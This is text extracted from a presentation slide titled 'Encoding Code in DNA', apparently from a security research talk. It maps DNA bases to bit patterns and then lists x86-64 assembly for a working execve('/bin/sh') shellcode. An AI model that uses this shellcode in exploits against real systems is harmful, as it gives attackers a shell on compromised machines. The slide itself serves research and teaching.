 Encoding Code in DNA
2-bit
A 00
C 01
G 10
T 11
1-bit
A, C 0
G, T 1
4-bit
A 0000
C 0001
G 0010
T 0011
ASCII
A 0x41
0x61
C 0x43
0x63
G 0x47
0x67
T 0x54
0x74
start:
jmp callsite
callback:
popq %rsi
movq %rsi,0x8(%rsi)
xorl %eax,%eax
movb %al,0x7(%rsi)
movq %rax,0x10(%rsi)
movb $59,%al
movq %rsi,%rdi
leaq 0x10(%rsi),%rdx
leaq 0x8(%rsi),%rsi
syscall
xorq %rbx,%rbx
movq %rbx,%rax
inc %rax
syscall
callsite:
call callback
.string "/bin/sh"